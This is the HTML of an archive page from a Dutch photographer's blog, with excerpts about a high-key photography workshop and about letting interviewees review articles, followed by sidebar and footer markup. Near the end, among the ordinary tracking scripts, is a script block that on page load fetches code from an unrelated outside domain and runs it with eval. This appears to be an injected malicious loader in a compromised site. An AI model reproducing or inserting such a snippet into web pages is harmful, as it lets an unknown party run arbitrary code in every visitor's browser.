class="author"><span class="fn"><a href="https://marlonnekewillemsen.com/author/marlonneke/" title="Berichten van Marlonneke" rel="author">Marlonneke</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div id="attachment_332" style="width: 610px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-332" decoding="async" loading="lazy" class="wp-image-332" src="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?resize=600%2C400" alt="Kootwijkerzand" width="600" height="400" srcset="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?resize=705%2C470&amp;ssl=1 705w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?resize=450%2C300&amp;ssl=1 450w" sizes="(max-width: 600px) 100vw, 600px" data-recalc-dims="1" /><p id="caption-attachment-332" class="wp-caption-text">Kootwijkerzand</p></div>
<p>Je bent nooit te oud om te leren en stilstand is achteruitgang. Lekker cliché en een beetje afgezaagd, maar toch eigenlijk ook wel heel belangrijk om in je achterhoofd te houden, zeker als fotograaf. Daarom probeer ik regelmatig workshops te volgen om nieuwe vaardigheden te leren of bestaande kennis op te halen. Maar het is soms lastig om zinvolle workshops te vinden; veel zijn gericht op beginnende fotografen en basisvaardigheden zoals de camera handmatig instellen. Afgelopen week heb ik een workshop gevolgd die wel heel erg zinvol was; High key fotografie van Loulou Beavers. Buiten dat ik weer een extra tool aan mijn fotografen toolbox heb kunnen toevoegen, vond ik het ook erg motiverend om op deze manier mijn vaardigheden verder te ontwikkelen. <a href="https://marlonnekewillemsen.com/high-key-fotografie/" class="more-link">Lees meer<span class="more-link-arrow"></span></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?fit=800%2C533&ssl=1</span>
						<span itemprop='height'>533</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Marlonneke</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://marlonnekewillemsen.com/wp-content/uploads/2019/02/Ontwerp1_web_groter.jpg</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Marlonneke</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-11-23T15:13:47+00:00" >2017-11-23 15:13:47</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-01-22 15:30:59</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Mijn nieuwe fotografietool: High key fotografie</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-321 post-loop-2 post-parity-even post-entry-last single-small with-slider post-321 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://marlonnekewillemsen.com/een-interview-van-te-voren-lezen-een-goed-idee/' class='small-preview'  title="Woordenboek"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_8745.jpg?resize=180%2C180&amp;ssl=1" class="wp-image-270 avia-img-lazy-loading-270 attachment-square size-square wp-post-image" alt="Woordenboek" decoding="async" loading="lazy" srcset="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_8745.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_8745.jpg?resize=36%2C36&amp;ssl=1 36w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_8745.jpg?resize=180%2C180&amp;ssl=1 180w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_8745.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_8745.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_8745.jpg?zoom=2&amp;resize=180%2C180 360w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_8745.jpg?zoom=3&amp;resize=180%2C180 540w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://marlonnekewillemsen.com/een-interview-van-te-voren-lezen-een-goed-idee/" rel="bookmark" title="Permanente Link: Een interview van te voren lezen; een goed idee!">Een interview van te voren lezen; een goed idee!<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2017-11-05T19:26:15+00:00" >november 5, 2017</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://marlonnekewillemsen.com/een-interview-van-te-voren-lezen-een-goed-idee/#respond" class="comments-link" >0 Reacties</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">door <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://marlonnekewillemsen.com/author/marlonneke/" title="Berichten van Marlonneke" rel="author">Marlonneke</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Het meeste commerciële werk dat ik doe zijn fotografieopdrachten, maar ik ben ooit begonnen als journalist en vind het veel te leuk om (artikelen) te schrijven om dat niet meer te doen. De meeste stukken die ik schrijf zijn in de vorm van een interview. Er zijn collega journalisten die weigeren om de geïnterviewde voor publicatie de tekst te laten lezen, maar zelf ben ik van mening dat het juist beter is om dit wel te doen. Ik zal uitleggen waarom. <a href="https://marlonnekewillemsen.com/een-interview-van-te-voren-lezen-een-goed-idee/" class="more-link">Lees meer<span class="more-link-arrow"></span></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_8745.jpg?fit=800%2C533&ssl=1</span>
						<span itemprop='height'>533</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Marlonneke</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://marlonnekewillemsen.com/wp-content/uploads/2019/02/Ontwerp1_web_groter.jpg</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Marlonneke</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-11-05T19:26:15+00:00" >2017-11-05 19:26:15</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-01-17 15:08:35</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Een interview van te voren lezen; een goed idee!</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'>
		<section id="recent-posts-4" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Meest recente berichten</h3>
		<ul>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat-op-de-dutch-design-week/">Invisible Threat op de Dutch Design Week</a>
											<span class="post-date">september 26, 2025</span>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/nieuw-development-kwartetspellen/">Nieuw: Development kwartetspellen</a>
											<span class="post-date">november 11, 2024</span>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat-te-zien-in-het-natuurhistorisch-museum-rotterdam/">Invisible Threat te zien in het Natuurhistorisch Museum Rotterdam</a>
											<span class="post-date">juni 1, 2024</span>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat/">Invisible threat te zien op RotterdamPhoto</a>
											<span class="post-date">december 17, 2023</span>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat-te-zien-bij-omroep-human/">Invisible threat te zien bij omroep Human</a>
											<span class="post-date">november 27, 2023</span>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-3" class="widget clearfix widget_archive"><h3 class="widgettitle">Archief</h3>
			<ul>
					<li><a href='https://marlonnekewillemsen.com/2025/09/'>september 2025</a></li>
	<li><a href='https://marlonnekewillemsen.com/2024/11/'>november 2024</a></li>
	<li><a href='https://marlonnekewillemsen.com/2024/06/'>juni 2024</a></li>
	<li><a href='https://marlonnekewillemsen.com/2023/12/'>december 2023</a></li>
	<li><a href='https://marlonnekewillemsen.com/2023/11/'>november 2023</a></li>
	<li><a href='https://marlonnekewillemsen.com/2022/06/'>juni 2022</a></li>
	<li><a href='https://marlonnekewillemsen.com/2022/04/'>april 2022</a></li>
	<li><a href='https://marlonnekewillemsen.com/2021/12/'>december 2021</a></li>
	<li><a href='https://marlonnekewillemsen.com/2021/08/'>augustus 2021</a></li>
	<li><a href='https://marlonnekewillemsen.com/2021/07/'>juli 2021</a></li>
	<li><a href='https://marlonnekewillemsen.com/2021/04/'>april 2021</a></li>
	<li><a href='https://marlonnekewillemsen.com/2021/03/'>maart 2021</a></li>
	<li><a href='https://marlonnekewillemsen.com/2020/12/'>december 2020</a></li>
	<li><a href='https://marlonnekewillemsen.com/2020/10/'>oktober 2020</a></li>
	<li><a href='https://marlonnekewillemsen.com/2020/06/'>juni 2020</a></li>
	<li><a href='https://marlonnekewillemsen.com/2020/05/'>mei 2020</a></li>
	<li><a href='https://marlonnekewillemsen.com/2020/04/'>april 2020</a></li>
	<li><a href='https://marlonnekewillemsen.com/2020/03/'>maart 2020</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/12/'>december 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/11/'>november 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/09/'>september 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/07/'>juli 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/05/'>mei 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/04/'>april 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/02/'>februari 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2019/01/'>januari 2019</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/12/'>december 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/11/'>november 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/09/'>september 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/08/'>augustus 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/07/'>juli 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/06/'>juni 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/05/'>mei 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/04/'>april 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/03/'>maart 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/02/'>februari 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2018/01/'>januari 2018</a></li>
	<li><a href='https://marlonnekewillemsen.com/2017/11/' aria-current="page">november 2017</a></li>
	<li><a href='https://marlonnekewillemsen.com/2017/10/'>oktober 2017</a></li>
	<li><a href='https://marlonnekewillemsen.com/2017/09/'>september 2017</a></li>
	<li><a href='https://marlonnekewillemsen.com/2017/08/'>augustus 2017</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="menu-menu_beperkt-container"><ul id="menu-menu_beperkt" class="menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-523"><a href="https://marlonnekewillemsen.com/">Home</a></li>
<li id="menu-item-6422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6422"><a href="https://marlonnekewillemsen.com/invisible-threat/">Invisible threat</a>
<ul class="sub-menu">
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://marlonnekewillemsen.com/invisible-threat/insecten/">Het effect op Insecten</a></li>
	<li id="menu-item-7158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7158"><a href="https://marlonnekewillemsen.com/invisible-threat/de-onderzoekers/">De onderzoekers</a></li>
</ul>
</li>
<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6868"><a target="_blank" rel="noopener" href="http://developmentphoto.com">Development</a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://marlonnekewillemsen.com/ander-werk-2/">Ander werk</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-526"><a href="https://marlonnekewillemsen.com/blog/">Blog</a></li>
<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6558"><a href="https://marlonnekewillemsen.com/workshops/">Lezingen en Workshops</a>
<ul class="sub-menu">
	<li id="menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6557"><a href="https://marlonnekewillemsen.com/workshops/algemene-voorwaarden-workshops/">Algemene voorwaarden workshops</a></li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://marlonnekewillemsen.com/over/">Over</a></li>
<li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3187"><a href="https://marlonnekewillemsen.com/winkel/">Webshop</a>
<ul class="sub-menu">
	<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://marlonnekewillemsen.com/winkel/algemene-voorwaarden-webshop/">Algemene voorwaarden webshop</a></li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://marlonnekewillemsen.com/contact/">Contact</a></li>
<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2815"><a href="https://marlonnekewillemsen.com/contact/privacyverklaring/">Privacyverklaring</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Blog</h3>
		<ul>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat-op-de-dutch-design-week/">Invisible Threat op de Dutch Design Week</a>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/nieuw-development-kwartetspellen/">Nieuw: Development kwartetspellen</a>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat-te-zien-in-het-natuurhistorisch-museum-rotterdam/">Invisible Threat te zien in het Natuurhistorisch Museum Rotterdam</a>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat/">Invisible threat te zien op RotterdamPhoto</a>
									</li>
											<li>
					<a href="https://marlonnekewillemsen.com/invisible-threat-te-zien-bij-omroep-human/">Invisible threat te zien bij omroep Human</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Contact</h3>			<div class="textwidget"><p>Marlonneke Willemsen</p>
<p>E-mail: info@marlonnekewillemsen.com</p>
<p>Tel: +31 6 44065605</p>
<p>KvK nummer: 244 82 114<br />
BTW nummer: NL00 164 0097 B78</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p>© copyright Marlonneke Willemsen</p>
<p>Alle afbeeldingen op deze website zijn auteursrechtelijk beschermd en mogen op geen enkele wijze zonder toestemming worden gepubliceerd of gebruikt.</p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll naar bovenzijde' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll naar bovenzijde</span></a>

<div id="fb-root"></div>

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11926506;
			var sc_security="b829581e";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11926506/0/b829581e/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://marlonnekewillemsen.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://marlonnekewillemsen.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://marlonnekewillemsen.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://marlonnekewillemsen.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://marlonnekewillemsen.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.9.0/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/marlonnekewillemsen.com\/winkel\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.9.0/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.9.0/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.9.0/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'191725144',post:'0',tz:'0',srv:'marlonnekewillemsen.com',j:'1:12.5.1'} ]);
_stq.push([ "clickTrackerInit", "191725144", "0" ]);
</script>
<script type='text/javascript' src='https://marlonnekewillemsen.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-3a82584b9524d5bfd0d57b03a1d344a8---690491af771e7.js' id='avia-footer-scripts-js'></script>
</body>
</html>
